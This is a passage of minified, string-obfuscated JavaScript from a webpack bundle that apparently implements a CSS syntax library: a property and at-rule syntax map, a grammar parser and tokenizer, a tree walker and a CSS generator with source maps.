x2e7),'mask-mode':r6(0x2e3),'mask-origin':r6(0xec6),'mask-position':r6(0x392),'mask-repeat':r6(0x6e0),'mask-size':r6(0x334),'mask-type':r6(0x3bb),'masonry-auto-flow':r6(0xb32),'math-depth':r6(0x44e),'math-shift':r6(0x7d4),'math-style':r6(0x7d4),'max-block-size':r6(0xba0),'max-height':r6(0xf25),'max-inline-size':r6(0xba0),'max-lines':r6(0xd13),'max-width':r6(0xf25),'min-block-size':r6(0xc65),'min-height':r6(0x4dd),'min-inline-size':r6(0xc65),'min-width':r6(0x4dd),'mix-blend-mode':r6(0x7ae),'object-fit':r6(0x897),'object-position':r6(0x8c3),'offset':r6(0xdc0),'offset-anchor':r6(0xecf),'offset-distance':r6(0x3f8),'offset-path':r6(0x625),'offset-position':r6(0xafa),'offset-rotate':r6(0x454),'opacity':r6(0xc35),'order':r6(0x228),'orphans':r6(0x228),'outline':r6(0x4ec),'outline-color':r6(0xc3e),'outline-offset':r6(0xb47),'outline-style':r6(0x82b),'outline-width':r6(0x147),'overflow':r6(0x378),'overflow-anchor':r6(0xf7e),'overflow-block':r6(0x3b0),'overflow-clip-box':r6(0x6e2),'overflow-clip-margin':r6(0x49c),'overflow-inline':r6(0x3b0),'overflow-wrap':r6(0xb97),'overflow-x':r6(0x3b0),'overflow-y':r6(0x3b0),'overlay':r6(0x1e7),'overscroll-behavior':r6(0x38f),'overscroll-behavior-block':r6(0x546),'overscroll-behavior-inline':r6(0x546),'overscroll-behavior-x':r6(0x546),'overscroll-behavior-y':r6(0x546),'padding':r6(0x7f6),'padding-block':r6(0x47c),'padding-block-end':r6(0x7a7),'padding-block-start':r6(0x7a7),'padding-bottom':r6(0x820),'padding-inline':r6(0x47c),'padding-inline-end':r6(0x7a7),'padding-inline-start':r6(0x7a7),'padding-left':r6(0x820),'padding-right':r6(0x820),'padding-top':r6(0x820),'page':r6(0xea1),'page-break-after':r6(0xfd5),'page-break-before':r6(0xfd5),'page-break-inside':r6(0x714),'paint-order':r6(0x78d),'perspective':r6(0x164),'perspective-origin':r6(0x8c3),'place-content':r6(0xd27),'place-items':r6(0x3a4),'place-self':r6(0xe56),'pointer-events':r6(0xa89),'position':r6(0x1fd),'position-anchor':r6(0x436),'position-area':r6(0x5bc),'position-try':r6(0x2d3),'position-try-fallbacks':r6(0x659),'position-try-order':r6(0xee1),'position-visibility':r6(0x593),'print-color-adjust':r6(0x323),'quotes':r6(0x510),'r':r6(0x820),'resize':r6(0x1e9),'right':r6(0x4cc),'rotate':r6(0xc16),'row-gap':r6(0x31b),'ruby-align':r6(0x622),'ruby-merge':r6(0xdb8),'ruby-position':r6(0xe85),'rx':r6(0x820),'ry':r6(0x820),'scale':r6(0x543),'scrollbar-color':r6(0x2aa),'scrollbar-gutter':r6(0xddd),'scrollbar-width':r6(0x2f8),'scroll-behavior':r6(0x207),'scroll-margin':r6(0x359),'scroll-margin-block':r6(0x9a5),'scroll-margin-block-start':r6(0xb47),'scroll-margin-block-end':r6(0xb47),'scroll-margin-bottom':r6(0xb47),'scroll-margin-inline':r6(0x9a5),'scroll-margin-inline-start':r6(0xb47),'scroll-margin-inline-end':r6(0xb47),'scroll-margin-left':r6(0xb47),'scroll-margin-right':r6(0xb47),'scroll-margin-top':r6(0xb47),'scroll-padding':r6(0xfa9),'scroll-padding-block':r6(0x803),'scroll-padding-block-start':r6(0x601),'scroll-padding-block-end':r6(0x601),'scroll-padding-bottom':r6(0x601),'scroll-padding-inline':r6(0x803),'scroll-padding-inline-start':r6(0x601),'scroll-padding-inline-end':r6(0x601),'scroll-padding-left':r6(0x601),'scroll-padding-right':r6(0x601),'scroll-padding-top':r6(0x601),'scroll-snap-align':r6(0x910),'scroll-snap-coordinate':r6(0x612),'scroll-snap-destination':r6(0x8c3),'scroll-snap-points-x':r6(0x779),'scroll-snap-points-y':r6(0x779),'scroll-snap-stop':r6(0xa2a),'scroll-snap-type':r6(0x365),'scroll-snap-type-x':r6(0xb84),'scroll-snap-type-y':r6(0xb84),'scroll-timeline':r6(0xe0a),'scroll-timeline-axis':r6(0x1a1),'scroll-timeline-name':r6(0xea0),'shape-image-threshold':r6(0xc35),'shape-margin':r6(0x3f8),'shape-outside':r6(0x357),'shape-rendering':r6(0x9aa),'stroke':r6(0xf63),'stroke-dasharray':r6(0x292),'stroke-dashoffset':r6(0x740),'stroke-linecap':r6(0xc64),'stroke-linejoin':r6(0x7ef),'stroke-miterlimit':r6(0x8a9),'stroke-opacity':r6(0xd50),'stroke-width':r6(0x740),'tab-size':r6(0x65c),'table-layout':r6(0x3bd),'text-align':r6(0x328),'text-align-last':r6(0x92a),'text-anchor':r6(0x8b4),'text-combine-upright':r6(0xa27),'text-decoration':r6(0x3f5),'text-decoration-color':r6(0x547),'text-decoration-line':r6(0x672),'text-decoration-skip':r6(0x3e7),'text-decoration-skip-ink':r6(0xc7b),'text-decoration-style':r6(0xb9b),'text-decoration-thickness':r6(0xf01),'text-emphasis':r6(0xdf4),'text-emphasis-color':r6(0x547),'text-emphasis-position':r6(0xa8b),'text-emphasis-style':r6(0x913),'text-indent':r6(0xd48),'text-justify':r6(0x3c4),'text-orientation':r6(0xcda),'text-overflow':r6(0x2e8),'text-rendering':r6(0x1b9),'text-shadow':r6(0x5a8),'text-size-adjust':r6(0xdca),'text-spacing-trim':r6(0x355),'text-transform':r6(0x167),'text-underline-offset':r6(0xb71),'text-underline-position':r6(0xb15),'text-wrap':r6(0x859),'text-wrap-mode':r6(0xa68),'text-wrap-style':r6(0x2c7),'timeline-scope':r6(0xea4),'top':r6(0x4cc),'touch-action':r6(0x22a),'transform':r6(0xc5a),'transform-box':r6(0xefd),'transform-origin':r6(0x305),'transform-style':r6(0xc7f),'transition':r6(0x93f),'transition-behavior':r6(0x54b),'transition-delay':r6(0x764),'transition-duration':r6(0x764),'transition-property':r6(0x141),'transition-timing-function':r6(0x65a),'translate':r6(0x507),'unicode-bidi':r6(0xcf3),'user-select':r6(0x501),'vector-effect':r6(0xae6),'vertical-align':r6(0xeef),'view-timeline':r6(0xbe8),'view-timeline-axis':r6(0x1a1),'view-timeline-inset':r6(0xd35),'view-timeline-name':r6(0xea4),'view-transition-name':r6(0x272),'visibility':r6(0x795),'white-space':r6(0xba2),'white-space-collapse':r6(0xcc2),'widows':r6(0x228),'width':r6(0x4dd),'will-change':r6(0x3de),'word-break':r6(0xc54),'word-spacing':r6(0x9f0),'word-wrap':r6(0x2b8),'writing-mode':r6(0x67a),'x':r6(0x820),'y':r6(0x820),'z-index':r6(0x818),'zoom':r6(0x2eb),'-moz-background-clip':r6(0xf6e),'-moz-border-radius-bottomleft':r6(0x80f),'-moz-border-radius-bottomright':r6(0x32b),'-moz-border-radius-topleft':r6(0xbdb),'-moz-border-radius-topright':r6(0x32b),'-moz-control-character-visibility':r6(0xd30),'-moz-osx-font-smoothing':r6(0x4e2),'-moz-user-select':r6(0xddb),'-ms-flex-align':r6(0x63a),'-ms-flex-item-align':r6(0x1d2),'-ms-flex-line-pack':r6(0xb25),'-ms-flex-negative':r6(0x556),'-ms-flex-pack':r6(0x487),'-ms-flex-order':r6(0x228),'-ms-flex-positive':r6(0xf98),'-ms-flex-preferred-size':r6(0xee9),'-ms-interpolation-mode':r6(0x730),'-ms-grid-column-align':r6(0xf11),'-ms-grid-row-align':r6(0xf11),'-ms-hyphenate-limit-last':r6(0xbff),'-webkit-background-clip':r6(0x39f),'-webkit-column-break-after':r6(0xec8),'-webkit-column-break-before':r6(0xec8),'-webkit-column-break-inside':r6(0xec8),'-webkit-font-smoothing':r6(0x1f5),'-webkit-mask-box-image':r6(0xf95),'-webkit-print-color-adjust':r6(0x323),'-webkit-text-security':r6(0xad4),'-webkit-user-drag':r6(0xbd9),'-webkit-user-select':r6(0x2fb),'alignment-baseline':r6(0x526),'baseline-shift':r6(0x535),'behavior':r6(0x29f),'cue':r6(0x584),'cue-after':r6(0xa8c),'cue-before':r6(0xa8c),'glyph-orientation-horizontal':r6(0xb72),'glyph-orientation-vertical':r6(0xb72),'kerning':r6(0x807),'pause':r6(0x2f4),'pause-after':r6(0x920),'pause-before':r6(0x920),'rest':r6(0x6c8),'rest-after':r6(0x920),'rest-before':r6(0x920),'src':r6(0x327),'speak':r6(0x18a),'speak-as':r6(0xa5e),'unicode-range':r6(0x1e1),'voice-balance':r6(0xd7e),'voice-duration':r6(0xea2),'voice-family':r6(0x698),'voice-pitch':r6(0x99e),'voice-range':r6(0x99e),'voice-rate':r6(0x57e),'voice-stress':r6(0x338),'voice-volume':r6(0x7f0),'white-space-trim':r6(0x197)},'atrules':{'charset':{'prelude':r6(0xe33),'descriptors':null},'counter-style':{'prelude':r6(0x3d3),'descriptors':{'additive-symbols':r6(0xb57),'fallback':r6(0x3d3),'negative':r6(0xbca),'pad':r6(0xb20),'prefix':r6(0xace),'range':r6(0xe4e),'speak-as':r6(0x391),'suffix':r6(0xace),'symbols':r6(0x216),'system':r6(0x13a)}},'document':{'prelude':r6(0x257),'descriptors':null},'font-palette-values':{'prelude':r6(0x583),'descriptors':{'base-palette':r6(0xb95),'font-family':r6(0xb22),'override-colors':r6(0xa43)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':r6(0xc82),'descent-override':r6(0xc82),'font-display':r6(0x67c),'font-family':r6(0xe98),'font-feature-settings':r6(0xba1),'font-variation-settings':r6(0x81a),'font-stretch':r6(0x1cf),'font-style':r6(0xe8e),'font-weight':r6(0xb4e),'line-gap-override':r6(0xc82),'size-adjust':r6(0x5a4),'src':r6(0x327),'unicode-range':r6(0x1e1)}},'font-feature-values':{'prelude':r6(0xb22),'descriptors':null},'import':{'prelude':r6(0x9f4),'descriptors':null},'keyframes':{'prelude':r6(0xbfd),'descriptors':null},'layer':{'prelude':r6(0x271),'descriptors':null},'media':{'prelude':r6(0xad9),'descriptors':null},'namespace':{'prelude':r6(0x64c),'descriptors':null},'page':{'prelude':r6(0x3ff),'descriptors':{'bleed':r6(0x132),'marks':r6(0xaff),'page-orientation':r6(0xe4d),'size':r6(0x9b1)}},'position-try':{'prelude':r6(0x583),'descriptors':{'top':r6(0x7e6),'left':r6(0x47d),'bottom':r6(0xbc5),'right':r6(0x5a3),'inset-block-start':r6(0xfbd),'inset-block-end':r6(0x5ab),'inset-inline-start':r6(0x184),'inset-inline-end':r6(0x988),'inset-block':r6(0xb74),'inset-inline':r6(0xd7c),'inset':r6(0x7b5),'margin-top':r6(0xd4d),'margin-left':r6(0xc4e),'margin-bottom':r6(0xf62),'margin-right':r6(0x62d),'margin-block-start':r6(0x44c),'margin-block-end':r6(0xdfd),'margin-inline-start':r6(0xe69),'margin-inline-end':r6(0xbbc),'margin':r6(0xcf8),'margin-block':r6(0x537),'margin-inline':r6(0xf22),'width':r6(0x797),'height':r6(0x81e),'min-width':r6(0xc65),'min-height':r6(0x58f),'max-width':r6(0xba0),'max-height':r6(0x18d),'block-size':r6(0x696),'inline-size':r6(0x398),'min-block-size':r6(0x1fc),'min-inline-size':r6(0x67f),'max-block-size':r6(0xb42),'max-inline-size':r6(0xb43),'align-self':r6(0x789),'justify-self':r6(0x235)}},'property':{'prelude':r6(0xedf),'descriptors':{'syntax':r6(0xe33),'inherits':r6(0xf91),'initial-value':r6(0x3c5)}},'scope':{'prelude':r6(0xcbe),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':r6(0xea6),'descriptors':null},'container':{'prelude':r6(0x4a1),'descriptors':null},'nest':{'prelude':r6(0x7a2),'descriptors':null}}};},0x2043:(O,G,s)=>{'use strict';s['d'](G,{'L':()=>X});var x=s(0x1aa);function X(E){return{'fromPlainObject':h=>(E(h,{'enter'(f){const r7=a2a;f[r7(0x863)]&&f[r7(0x863)]instanceof x['B']==0x0&&(f[r7(0x863)]=new x['B']()[r7(0xf89)](f[r7(0x863)]));}}),h),'toPlainObject':h=>(E(h,{'leave'(f){const r8=a2a;f[r8(0x863)]&&f[r8(0x863)]instanceof x['B']&&(f[r8(0x863)]=f[r8(0x863)][r8(0x551)]());}}),h)};}},0x1995:(O,G,s)=>{'use strict';s['d'](G,{'u':()=>X});var x=s(0x192b);function X(E,h,f){const r9=a2a;return Object[r9(0x5ac)]((0x0,x['a'])(r9(0x957),E),{'input':h,'offset':f,'rawMessage':E,'message':E+r9(0xae0)+h+r9(0x89f)+new Array((f||h[r9(0x218)])+0x1)[r9(0x558)]('-')+'^'});}},0x24ff:(O,G,s)=>{'use strict';function x(h){return h;}function X(h,f,k,c){const rb=a2a;let l;switch(h[rb(0xab5)]){case rb(0xa56):l=function(N,U,K,I){const ra=rb,z='\x20'===N[ra(0xbcb)]||I?N[ra(0xbcb)]:'\x20'+N[ra(0xbcb)]+'\x20',M=N[ra(0x170)][ra(0x38c)](p=>X(p,U,K,I))[ra(0x558)](z);return N[ra(0x360)]||K?(I||','===M[0x0]?'[':'[\x20')+M+(I?']':'\x20]'):M;}(h,f,k,c)+(h[rb(0xa8d)]?'!':'');break;case rb(0x9cd):return X(h[rb(0xb87)],f,k,c)+f(function(N){const {min:U,max:K,comma:I}=N;return 0x0===U&&0x0===K?I?'#?':'*':0x0===U&&0x1===K?'?':0x1===U&&0x0===K?I?'#':'+':0x1===U&&0x1===K?'':(I?'#':'')+(U===K?'{'+U+'}':'{'+U+','+(0x0!==K?K:'')+'}');}(h),h);case rb(0xb08):l=rb(0x1f8)+X(h[rb(0xb87)],f,k,c)+']>';break;case rb(0xd16):l='<'+h[rb(0x4c7)]+(h[rb(0x6b7)]?f(function(N){const rv=rb;if(rv(0x3b1)===N[rv(0xab5)])return'\x20['+(null===N[rv(0xbe0)]?'-∞':N[rv(0xbe0)])+','+(null===N[rv(0x248)]?'∞':N[rv(0x248)])+']';throw new Error(rv(0xb6a)+N[rv(0xab5)]+'`');}(h[rb(0x6b7)]),h[rb(0x6b7)]):'')+'>';break;case rb(0x370):l='<\x27'+h[rb(0x4c7)]+'\x27>';break;case rb(0x504):l=h[rb(0x4c7)];break;case rb(0xf9e):l='@'+h[rb(0x4c7)];break;case rb(0x824):l=h[rb(0x4c7)]+'(';break;case rb(0xfba):case rb(0x8f2):l=h[rb(0xb86)];break;case rb(0x2e0):l=',';break;default:throw new Error(rb(0xb6a)+h[rb(0xab5)]+'`');}return f(l,h);}function E(h,f){const rH=a2a;let k=x,c=!0x1,l=!0x1;return rH(0xabd)==typeof f?k=f:f&&(c=Boolean(f[rH(0x9ef)]),l=Boolean(f[rH(0xe0c)]),rH(0xabd)==typeof f[rH(0xb44)]&&(k=f[rH(0xb44)])),X(h,k,c,l);}s['d'](G,{'c':()=>E});},0x268e:(O,G,s)=>{'use strict';s['d'](G,{'GG':()=>E['G'],'cM':()=>x['c'],'qg':()=>X['q']});var x=s(0x24ff),X=s(0x7fd),E=s(0x1be5);},0x7fd:(G,X,K)=>{'use strict';K['d'](X,{'q':()=>bh});var z=K(0x924);const Q=0x9,D=0xa,B=0xc,F=0xd,J=0x20,j=0x21,Z=0x23,q=0x26,Y=0x27,V=0x28,P=0x29,b0=0x2a,b1=0x2b,b2=0x2c,b3=0x2d,b4=0x3c,b5=0x3e,b6=0x3f,b7=0x40,b8=0x5b,b9=0x5d,bb=0x7b,ba=0x7c,bv=0x7d,bH=0x221e,bO={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function bG(bf){const rO=a2a;let bt=null,bk=null;return bf[rO(0xa38)](bb),bf[rO(0xfc4)](),bt=bf[rO(0xbd3)](bf),bf[rO(0xfc4)](),bf[rO(0xbb5)]()===b2?(bf[rO(0x7e5)]++,bf[rO(0xfc4)](),bf[rO(0xbb5)]()!==bv&&(bk=bf[rO(0xbd3)](bf),bf[rO(0xfc4)]())):bk=bt,bf[rO(0xa38)](bv),{'min':Number(bt),'max':bk?Number(bk):0x0};}function bs(bf,bt){const rs=a2a,bk=function(bc){const rG=a2a;let bl=null,bN=!0x1;switch(bc[rG(0xbb5)]()){case b0:bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x0};break;case b1:bc[rG(0x7e5)]++,bl={'min':0x1,'max':0x0};break;case b6:bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x1};break;case Z:bc[rG(0x7e5)]++,bN=!0x0,bc[rG(0xbb5)]()===bb?bl=bG(bc):bc[rG(0xbb5)]()===b6?(bc[rG(0x7e5)]++,bl={'min':0x0,'max':0x0}):bl={'min':0x1,'max':0x0};break;case bb:bl=bG(bc);break;default:return null;}return{'type':rG(0x9cd),'comma':bN,'min':bl[rG(0xbe0)],'max':bl[rG(0x248)],'term':null};}(bf);return null!==bk?(bk[rs(0xb87)]=bt,bf[rs(0xbb5)]()===Z&&bf[rs(0x708)](bf[rs(0x7e5)]-0x1)===b1?bs(bf,bk):bk):bt;}function bx(bf){const rx=a2a,bt=bf[rx(0x829)]();return''===bt?null:bs(bf,{'type':rx(0x8f2),'value':bt});}function bX(bf,bt){const rr=a2a;function bk(bl,bN){const rX=a2a;return{'type':rX(0xa56),'terms':bl,'combinator':bN,'disallowEmpty':!0x1,'explicit':!0x1};}let bc;for(bt=Object[rr(0xa8f)](bt)[rr(0x707)]((bl,bN)=>bO[bl]-bO[bN]);bt[rr(0x218)]>0x0;){bc=bt[rr(0x722)]();let bl=0x0,bN=0x0;for(;bl<bf[rr(0x218)];bl++){const bU=bf[bl];rr(0x653)===bU[rr(0xab5)]&&(bU[rr(0xb86)]===bc?(-0x1===bN&&(bN=bl-0x1),bf[rr(0x35d)](bl,0x1),bl--):(-0x1!==bN&&bl-bN>0x1&&(bf[rr(0x35d)](bN,bl-bN,bk(bf[rr(0x620)](bN,bl),bc)),bl=bN+0x1),bN=-0x1));}-0x1!==bN&&bt[rr(0x218)]&&bf[rr(0x35d)](bN,bl-bN,bk(bf[rr(0x620)](bN,bl),bc));}return bc;}function br(bf,bt){const rE=a2a,bk=Object[rE(0xe17)](null),bc=[];let bl,bN=null,bU=bf[rE(0x7e5)];for(;bf[rE(0xbb5)]()!==bt&&(bl=bE(bf,bt));)rE(0xe2e)!==bl[rE(0xab5)]&&(rE(0x653)===bl[rE(0xab5)]?(null!==bN&&rE(0x653)!==bN[rE(0xab5)]||(bf[rE(0x7e5)]=bU,bf[rE(0x8ff)](rE(0xfb0))),bk[bl[rE(0xb86)]]=!0x0):null!==bN&&rE(0x653)!==bN[rE(0xab5)]&&(bk['\x20']=!0x0,bc[rE(0x83e)]({'type':rE(0x653),'value':'\x20'})),bc[rE(0x83e)](bl),bN=bl,bU=bf[rE(0x7e5)]);return null!==bN&&rE(0x653)===bN[rE(0xab5)]&&(bf[rE(0x7e5)]-=bU,bf[rE(0x8ff)](rE(0xfb0))),{'type':rE(0xa56),'terms':bc,'combinator':bX(bc,bk)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function bE(bf,bt){const rh=a2a;let bk=bf[rh(0xbb5)]();switch(bk){case b9:break;case b8:return bs(bf,function(bc,bl){const rf=rh;let bN;return bc[rf(0xa38)](b8),bN=br(bc,bl),bc[rf(0xa38)](b9),bN[rf(0x360)]=!0x0,bc[rf(0xbb5)]()===j&&(bc[rf(0x7e5)]++,bN[rf(0xa8d)]=!0x0),bN;}(bf,bt));case b4:return bf[rh(0x8df)]()===Y?function(bc){const rt=rh;let bl;return bc[rt(0xa38)](b4),bc[rt(0xa38)](Y),bl=bc[rt(0x692)](),bc[rt(0xa38)](Y),bc[rt(0xa38)](b5),bs(bc,{'type':rt(0x370),'name':bl});}(bf):function(bc){const rk=rh;let bl,bN=null;if(bc[rk(0xa38)](b4),bl=bc[rk(0x692)](),rk(0x513)===bl){bc[rk(0xa38)](b8);const bU=br(bc,b9);return bc[rk(0xa38)](b9),bc[rk(0xa38)](b5),bs(bc,{'type':rk(0xb08),'term':0x1===bU[rk(0x170)][rk(0x218)]?bU[rk(0x170)][0x0]:bU});}return bc[rk(0xbb5)]()===V&&bc[rk(0x8df)]()===P&&(bc[rk(0x7e5)]+=0x2,bl+='()'),bc[rk(0x708)](bc[rk(0x57a)](bc[rk(0x7e5)]))===b8&&(bc[rk(0xfc4)](),bN=function(bK){const rc=rk;let bi=null,bI=null,bz=0x1;return bK[rc(0xa38)](b8),bK[rc(0xbb5)]()===b3&&(bK[rc(0x829)](),bz=-0x1),-0x1==bz&&bK[rc(0xbb5)]()===bH?bK[rc(0x829)]():(bi=bz*Number(bK[rc(0xbd3)](bK)),bK[rc(0x482)]()&&(bi+=bK[rc(0x692)]())),bK[rc(0xfc4)](),bK[rc(0xa38)](b2),bK[rc(0xfc4)](),bK[rc(0xbb5)]()===bH?bK[rc(0x829)]():(bz=0x1,bK[rc(0xbb5)]()===b3&&(bK[rc(0x829)](),bz=-0x1),bI=bz*Number(bK[rc(0xbd3)](bK)),bK[rc(0x482)]()&&(bI+=bK[rc(0x692)]())),bK[rc(0xa38)](b9),{'type':rc(0x3b1),'min':bi,'max':bI};}(bc)),bc[rk(0xa38)](b5),bs(bc,{'type':rk(0xd16),'name':bl,'opts':bN});}(bf);case ba:return{'type':rh(0x653),'value':bf[rh(0x472)](bf[rh(0x7e5)]+(bf[rh(0x8df)]()===ba?0x2:0x1))};case q:return bf[rh(0x7e5)]++,bf[rh(0xa38)](q),{'type':rh(0x653),'value':'&&'};case b2:return bf[rh(0x7e5)]++,{'type':rh(0x2e0)};case Y:return bs(bf,{'type':rh(0xfba),'value':bf[rh(0xfc3)]()});case J:case Q:case D:case F:case B:return{'type':rh(0xe2e),'value':bf[rh(0xac1)]()};case b7:return bk=bf[rh(0x8df)](),bf[rh(0x482)](bk)?(bf[rh(0x7e5)]++,{'type':rh(0xf9e),'name':bf[rh(0x692)]()}):bx(bf);case b0:case b1:case b6:case Z:case j:break;case bb:if(bk=bf[rh(0x8df)](),bk<0x30||bk>0x39)return bx(bf);break;default:return bf[rh(0x482)](bk)?function(bc){const rl=rh,bl=bc[rl(0x692)]();return bc[rl(0xbb5)]()===V?(bc[rl(0x7e5)]++,{'type':rl(0x824),'name':bl}):bs(bc,{'type':rl(0x504),'name':bl});}(bf):bx(bf);}}function bh(bf){const rN=a2a,bt=new z['L'](bf),bk=br(bt);return bt[rN(0x7e5)]!==bf[rN(0x218)]&&bt[rN(0x8ff)](rN(0xc40)),0x1===bk[rN(0x170)][rN(0x218)]&&rN(0xa56)===bk[rN(0x170)][0x0][rN(0xab5)]?bk[rN(0x170)][0x0]:bk;}},0x924:(O,G,s)=>{'use strict';const rU=a2a;s['d'](G,{'L':()=>E});var x=s(0x1995);const X=new Uint8Array(0x80)[rU(0x38c)]((h,f)=>/[a-zA-Z0-9\-]/[rU(0x569)](String[rU(0xb4d)](f))?0x1:0x0);class E{constructor(h){const rK=rU;this[rK(0x84d)]=h,this[rK(0x7e5)]=0x0;}[rU(0x708)](h){const ri=rU;return h<this[ri(0x84d)][ri(0x218)]?this[ri(0x84d)][ri(0x708)](h):0x0;}[rU(0xbb5)](){const rI=rU;return this[rI(0x708)](this[rI(0x7e5)]);}[rU(0x482)](h=this[rU(0xbb5)]()){return h<0x80&&0x1===X[h];}[rU(0x8df)](){const rz=rU;return this[rz(0x708)](this[rz(0x7e5)]+0x1);}[rU(0x73d)](h){const rM=rU;return this[rM(0x708)](this[rM(0x57a)](h));}[rU(0xfc4)](){const rp=rU;this[rp(0x7e5)]=this[rp(0x57a)](this[rp(0x7e5)]);}[rU(0x57a)](h){const rQ=rU;for(;h<this[rQ(0x84d)][rQ(0x218)];h++){const f=this[rQ(0x84d)][rQ(0x708)](h);if(0xd!==f&&0xa!==f&&0xc!==f&&0x20!==f&&0x9!==f)break;}return h;}[rU(0x472)](h){const rg=rU;return this[rg(0x84d)][rg(0xabc)](this[rg(0x7e5)],this[rg(0x7e5)]=h);}[rU(0xa38)](h){const rD=rU;this[rD(0xbb5)]()!==h&&this[rD(0x8ff)](rD(0x77f)+String[rD(0xb4d)](h)+'`'),this[rD(0x7e5)]++;}[rU(0x829)](){const rB=rU;return this[rB(0x7e5)]<this[rB(0x84d)][rB(0x218)]?this[rB(0x84d)][rB(0x606)](this[rB(0x7e5)]++):'';}[rU(0x8ff)](h){const rF=rU;throw new x['u'](h,this[rF(0x84d)],this[rF(0x7e5)]);}[rU(0xac1)](){const rd=rU;return this[rd(0x472)](this[rd(0x57a)](this[rd(0x7e5)]));}[rU(0x692)](){const rW=rU;let h=this[rW(0x7e5)];for(;h<this[rW(0x84d)][rW(0x218)];h++){const f=this[rW(0x84d)][rW(0x708)](h);if(f>=0x80||0x0===X[f])break;}return this[rW(0x7e5)]===h&&this[rW(0x8ff)](rW(0x282)),this[rW(0x472)](h);}[rU(0xbd3)](){const re=rU;let h=this[re(0x7e5)];for(;h<this[re(0x84d)][re(0x218)];h++){const f=this[re(0x84d)][re(0x708)](h);if(f<0x30||f>0x39)break;}return this[re(0x7e5)]===h&&this[re(0x8ff)](re(0x901)),this[re(0x472)](h);}[rU(0xfc3)](){const rn=rU,h=this[rn(0x84d)][rn(0x950)]('\x27',this[rn(0x7e5)]+0x1);return-0x1===h&&(this[rn(0x7e5)]=this[rn(0x84d)][rn(0x218)],this[rn(0x8ff)](rn(0xdae))),this[rn(0x472)](h+0x1);}}},0x1be5:(O,G,s)=>{'use strict';s['d'](G,{'G':()=>E});const x=function(){};function X(h){const ru=a2a;return ru(0xabd)==typeof h?h:x;}function E(h,f,k){const rw=a2a;let c=x,l=x;if(rw(0xabd)==typeof f?c=f:f&&(c=X(f[rw(0x60d)]),l=X(f[rw(0x8b0)])),c===x&&l===x)throw new Error(rw(0x267));!function N(U){const rR=rw;switch(c[rR(0xe04)](k,U),U[rR(0xab5)]){case rR(0xa56):U[rR(0x170)][rR(0xdcd)](N);break;case rR(0x9cd):case rR(0xb08):N(U[rR(0xb87)]);break;case rR(0xd16):case rR(0x370):case rR(0x504):case rR(0xf9e):case rR(0x824):case rR(0xfba):case rR(0x8f2):case rR(0x2e0):break;default:throw new Error(rR(0xb92)+U[rR(0xab5)]);}l[rR(0xe04)](k,U);}(h);}},0x772:(O,G,x)=>{'use strict';x['d'](G,{'o':()=>U});var X=x(0x11ac),E=x(0x153d),h=x(0x1725);const f=0x5c;function k(K,I){const rJ=a2a;if(rJ(0xabd)!=typeof I)K[rJ(0x863)][rJ(0xdcd)](this[rJ(0xe54)],this);else{let z=null;K[rJ(0x863)][rJ(0xdcd)](M=>{const rS=rJ;null!==z&&I[rS(0xe04)](this,z),this[rS(0xe54)](M),z=M;});}}function N(K){(0x0,X['qw'])(K,(I,z,M)=>{const rA=a2a;this[rA(0x19e)](I,K[rA(0x620)](z,M));});}function U(K){const rT=a2a,I=new Map();for(let [z,M]of Object[rT(0x8cb)](K[rT(0xe54)]))rT(0xabd)==typeof(M[rT(0xe8f)]||M)&&I[rT(0xac3)](z,M[rT(0xe8f)]||M);return function(Q,g){const rZ=rT;let D='',B=0x0,F={'node'(w){const rj=a2a;if(!I[rj(0x3f0)](w[rj(0xab5)]))throw new Error(rj(0xa06)+w[rj(0xab5)]);I[rj(0xfc8)](w[rj(0xab5)])[rj(0xe04)](W,w);},'tokenBefore':h[rZ(0x906)],'token'(w,R){const ro=rZ;B=this[ro(0x1b6)](B,w,R),this[ro(0x81b)](R,w,!0x1),w===X['_i']&&R[ro(0x708)](0x0)===f&&this[ro(0x81b)]('\x0a',X['M$'],!0x0);},'emit'(w){D+=w;},'result':()=>D};g&&(rZ(0xabd)==typeof g[rZ(0x84c)]&&(F=g[rZ(0x84c)](F)),g[rZ(0x943)]&&(F=(0x0,E['f'])(F)),g[rZ(0xc03)]in h&&(F[rZ(0x1b6)]=h[g[rZ(0xc03)]]));const W={'node':w=>F[rZ(0xe54)](w),'children':k,'token':(w,R)=>F[rZ(0x19e)](w,R),'tokenize':N};return F[rZ(0xe54)](Q),F[rZ(0xb73)]();};}},0x153d:(O,G,s)=>{'use strict';const rq=a2a;s['d'](G,{'f':()=>E});var x=s(0xf1);const X=new Set([rq(0xfb4),rq(0xbaa),rq(0x813)]);function E(f){const rY=rq,k=new x['x'](),N={'line':0x1,'column':0x0},U={'line':0x0,'column':0x0},K={'line':0x1,'column':0x0},I={'generated':K};let z=0x1,M=0x0,Q=!0x1;const g=f[rY(0xe54)];f[rY(0xe54)]=function(F){const ry=rY;if(F[ry(0x6e1)]&&F[ry(0x6e1)][ry(0x7f3)]&&X[ry(0x3f0)](F[ry(0xab5)])){const W=F[ry(0x6e1)][ry(0x7f3)][ry(0x8c5)],w=F[ry(0x6e1)][ry(0x7f3)][ry(0xfd8)]-0x1;U[ry(0x8c5)]===W&&U[ry(0xfd8)]===w||(U[ry(0x8c5)]=W,U[ry(0xfd8)]=w,N[ry(0x8c5)]=z,N[ry(0xfd8)]=M,Q&&(Q=!0x1,N[ry(0x8c5)]===K[ry(0x8c5)]&&N[ry(0xfd8)]===K[ry(0xfd8)]||k[ry(0x725)](I)),Q=!0x0,k[ry(0x725)]({'source':F[ry(0x6e1)][ry(0x782)],'original':U,'generated':N}));}g[ry(0xe04)](this,F),Q&&X[ry(0x3f0)](F[ry(0xab5)])&&(K[ry(0x8c5)]=z,K[ry(0xfd8)]=M);};const D=f[rY(0x81b)];f[rY(0x81b)]=function(F,W,w){const rL=rY;for(let R=0x0;R<F[rL(0x218)];R++)0xa===F[rL(0x708)](R)?(z++,M=0x0):M++;D(F,W,w);};const B=f[rY(0xb73)];return f[rY(0xb73)]=function(){const rV=rY;return Q&&k[rV(0x725)](I),{'css':B(),'map':k};},f;}},0x1725:(O,G,x)=>{'use strict';const rP=a2a;x['r'](G),x['d'](G,{'safe':()=>U,'spec':()=>N});var X=x(0x11ac);const E=(K,I)=>{const rm=a2a;if(K===X['_i']&&(K=I),rm(0x648)==typeof K){const z=K[rm(0x708)](0x0);return 